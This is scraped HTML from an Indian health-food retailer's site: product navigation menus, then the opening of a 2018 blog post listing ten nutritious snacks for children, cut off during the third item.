	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4619" class="post-4619 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-healthy-snacks tag-healthy-evening-snacks-for-kids tag-healthy-snack-recipes-for-kids tag-healthy-snacking-for-children tag-homemade-healthy-snacks-for-school tag-indian-snacks-for-kids tag-kids-make-nutritious-snacks tag-kids-snacks tag-low-fat-snacks-for-kids tag-nutritious-snacks tag-snack-for-children tag-snacks tag-top-10-healthy-snacks tag-top-ten-healthy-snacks tag-tru-snack">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a></h6>

<h1 class="entry-title">10 Kids’ Nutritious Snacks that are Totally Tasty!</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-29T11:45:03+05:30">June 29, 2018</time><time class="updated" datetime="2020-11-27T23:38:22+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html">
    <img width="1020" height="1020" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%201020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-1024x1024.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Nutritious snacks for children" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-1024x1024.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-300x300.jpg 300w, https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-150x150.jpg 150w, https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg 768w, https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-600x600.jpg 600w, https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-100x100.jpg 100w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">29</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p><em>Medically reviewed by</em> <a href="https://possible.in/blog/author/priyas" target="_blank" rel="noopener noreferrer">Shanmukha Priya</a>, <em>M.Phil and Ph.D. in Food Science and Nutrition</em></p>
<p><span style="font-weight: 400">As parents, you would most probably be stepping out of the home with a battery of snacks for children. But are you restricted for choices with only biscuits and cookies? </span></p>
<p><span style="font-weight: 400">Although super convenient, your choice of kids’ snacks could decide the fate of your child’s health. </span></p>
<p><span style="font-weight: 400">Childhood obesity is looming large and research finds that snacking frequently on energy-dense foods, such as cookies, chips, and sweets could be the reason. </span></p>
<p><span style="font-weight: 400">Your search for nutritious snacks for children ends here. We list 10 healthy foods for children. </span><span style="font-weight: 400">Healthy snacking for children is a child’s play now.</span></p>
<p>To know more about different foods and diet plans that can help your kids meet their nutrient requirements, you can consult a Possible consultant. Avail your FREE consultation <span style="color: #333399"><a style="color: #333399" href="https://its.possible.in/weight-loss-brand/">here</a></span>!</p>
<figure id="attachment_4622" aria-describedby="caption-attachment-4622" style="width: 545px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/children-snacking.jpg"><img decoding="async" class="lazy-load wp-image-4622 " title="Nutritious snacks for children" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20545%20363%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/children-snacking.jpg" alt="Nutritious snacks for children" width="545" height="363" /></a><figcaption id="caption-attachment-4622" class="wp-caption-text">children snacking</figcaption></figure>
<h3><span style="color: #ff6600">10 healthy Indian snacks for kids would be:</span></h3>
<pre><span style="color: #333333"> Cheese
 Smoothies
 Healthier Baked Goods
 Yogurt
 Sweet Potatoes
 Eggs
 Hummus
 Nuts and Raisins
 Whole Grain Pancakes
 Chocolate Banana Crepes</span></pre>
<h3><span style="color: #ff6600">Smart &amp; Nutritious Snacks for Children</span></h3>
<p><span style="font-weight: 400">So does this mean you eliminate kids snacks completely from your child’s diet? Even you would find that ridiculous! </span></p>
<p><span style="font-weight: 400">Going to the American Academy of Pediatrics (AAP), snacks actually present the opportunity to develop good eating habits in children. After all, remember the thumb rule for weight loss happens to be constant munching on nutritious snacks right?</span></p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>
<p><span style="font-weight: 400">Additionally, young kids have small stomach capacity. That means they can only eat a limited amount of food yet you have ensured they fulfill high nutrient requirements (because they are growing). </span></p>
<p><span style="font-weight: 400">Here nutritious snacks help by meeting nutrient requirements, not keeping them hungry and also introducing variety. </span></p>
<h3><span style="color: #ff6600">Enlisting the benefits of healthy snacking for children</span></h3>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Develops the habits of eating 2-3 small, nutrient dense meals. An important factor for weight loss and weight maintenance later on in life.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Due to children’s small stomach space, snacks help meet high nutrient requirements.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Introduce variety in colors, flavors, and taste. The child will not grow up to be fussy about food. </span></li>
</ul>
<blockquote><p><span style="color: #ff6600">“So recommended kids snacking pattern: 3 meals with 2 &#8211; 3 nutritious snacks for children each day may help them meet their needs.”</span></p></blockquote>
<p><span style="font-weight: 400">Now as parents you know that snacks form a big part of the diet hence making wise choices for kids snacks are important. </span></p>
<p><span style="font-weight: 400">Ensure you provide lean proteins, whole grains, fruits, vegetables, good fats, and dairy products as nutritious snacks for children.</span></p>
<p><span style="font-weight: 400">We list out 10 such kid-friendly ideas for kids’ snacks ingredients can turn into healthy homemade snacks. Try these snacks recipes that will keep your kids happy and healthy. </span></p>
<h3><span style="color: #ff6600">1. Cheese</span></h3>
<p><span style="font-weight: 400">Although cheese is taboo in the adult world, for children cheese has long been considered as a healthy snack for kids. </span></p>
<p><span style="font-weight: 400">The protein in this kid-friendly snack keeps energy levels high until dinnertime. </span></p>
<p><span style="font-weight: 400">Being children’s favorite and highly versatile, cheese makes for a good evening snack. </span></p>
<p><span style="font-weight: 400">Right from cheese and veggies served on bland crackers, cheese can make for an interesting alliance with cooking for kids.</span></p>
<figure id="attachment_3769" aria-describedby="caption-attachment-3769" style="width: 592px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/04-2.jpg"><img decoding="async" class="lazy-load wp-image-3769 " title="Protein sandwich" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/04-2.jpg" alt="Protein sandwich" width="592" height="296" /></a><figcaption id="caption-attachment-3769" class="wp-caption-text">Cheese vegetable sandwich</figcaption></figure>
<p><span style="font-weight: 400">They can cut it into fun shapes with a cookie cutter and make kababs. Try making this </span><a href="https://possible.in/cheese-corn-and-mushroom-quesadilla.html"><span style="color: #333399">cheese corn quesadilla </span></a><span style="font-weight: 400">or this </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/cheese-veg-sandwich.html">cheese sandwich</a><span style="font-weight: 400">. </span></span></p>
<p><span style="font-weight: 400">Snack ideas: Bread or chapati pizzas; baked cheese sticks, cheese sandwich, cheesy pasta among others. </span></p>
<p><span style="font-weight: 400">You could make cheese paratha as well. But do keep a tab on the amount of oil or fat used. After all, cheese is still fattening and could do harm when consumed in excess. </span></p>
<h3><span style="color: #ff6600">2. Smoothies</span></h3>
<figure id="attachment_3958" aria-describedby="caption-attachment-3958" style="width: 570px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/15-2.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-3958 " title="Cinnamon walnut smoothie" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20570%20285%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/15-2.jpg" alt="Cinnamon walnut smoothie" width="570" height="285" /></a><figcaption id="caption-attachment-3958" class="wp-caption-text">Cinnamon walnut smoothie</figcaption></figure>
<p><span style="font-weight: 400">The convenience offered by smoothies is unparalleled making for a good kids snack. Not only kids are gung-ho over these deliciously sippable treats but parents can slip almost anything nutritious in a smoothie. </span></p>
<p><span style="font-weight: 400">Add all the fruits your child doesn’t want to consume. Blend them in with either non-sour low-fat yogurt or low-fat milk. Add oat powder or even a pinch of psyllium husk for fiber. </span></p>
<p><span style="font-weight: 400">Make it healthy and tasty. Make sure to serve it up real fancy. It will appeal to your child’s eyes too. Try this </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/antioxidant-smoothies.html">very berry smoothie</a></span><span style="font-weight: 400"> that uses only the berries for taste!  </span></p>
<h3><span style="color: #ff6600">3. Healthier Baked Goods</span></h3>
<figure id="attachment_4141" aria-describedby="caption-attachment-4141" style="width: 572px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/sugar-falling-homemade-powder.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4141 " title="Healthy baked cookies" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20572%20381%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/sugar-falling-homemade-powder.jpg" alt="Do you take your brownies with extra sugar" width="572" height="381" /></a><figcaption id="caption-attachment-4141" class="wp-caption-text">Do you take your brownies with extra sugar</figcaption></figure>
<p><span style="font-weight: 400">Your child will never guess you&#8217;re sneaking fruits or vegetables into their when you incorporate them into yummy muffins or cakes as kids snacks. </span></p>
